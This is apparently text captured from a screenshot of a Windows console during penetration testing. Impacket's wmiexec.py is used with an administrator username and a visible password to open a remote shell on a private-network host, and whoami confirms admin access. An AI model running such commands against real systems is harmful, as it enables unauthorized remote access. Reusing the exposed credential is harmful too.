 C:\Windows\System32\cmd.exe - python  wmiexec.py administrator:Fcb0519..@192.168.10.3
D:\迅雷下载\shentou\impacket\examples>python wmiexec.py administrator: .@192.168.10.3
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win-u87rg793c7r\administrator
C:\>